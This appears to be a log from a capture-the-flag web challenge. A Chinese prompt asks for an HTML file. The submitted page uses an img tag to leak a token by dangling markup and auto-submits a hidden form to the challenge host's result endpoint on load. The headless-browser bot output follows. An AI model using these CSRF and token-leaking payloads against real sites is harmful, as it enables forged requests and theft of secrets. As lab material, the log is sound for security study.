 请输入你的 HTML 文件，以仅包含 EOF 三个字母的行结束，该文件需要小于 5KiB。
我会在本地启动一个静态的 HTTP 服务器提供这个文件。
<!DOCTYPE html>
<html lang="en">
<head>
</head>
<body>
<img src="http://web/?token="
alt="">
<form id="miaotony" action="http://web/result" method="post"><textarea name="comment" id="comment">meow//</textarea></form>
<script>
window.onload = function () {
document.forms["miaotony"].submit();
};
</script>
</body>
</html>
EOF
I am using Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/118.0.5993.117 Safari/537.36
- Logining...
Putting secret flag...
- Now browsing your website...
Bye bye!